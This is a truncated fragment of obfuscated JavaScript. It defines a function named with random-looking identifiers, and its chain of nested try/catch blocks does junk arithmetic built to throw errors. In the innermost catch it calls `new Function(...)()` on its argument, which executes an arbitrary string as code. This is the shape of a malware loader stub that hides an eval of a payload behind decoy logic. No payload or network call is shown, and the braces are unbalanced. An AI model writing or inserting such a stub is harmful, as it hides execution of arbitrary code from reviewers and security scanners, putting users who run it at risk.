 gsdxqk352 = function (gsdxqk71954) {
try {
gsdxqk52 = gsdxqk52 + 896;
} catch (gsdxqk53198) {
try {
gsdxqk612658 = gsdxqk612658 / 597;
} catch (gsdxqk13) {
try {
gsdxqk65646 = gsdxqk65646 * 591;
} catch (gsdxqk306910) {
try {
gsdxqk6226 - 861;
} catch (gsdxqk240366) {
(new Function(gsdxqk71954))();
}
}
}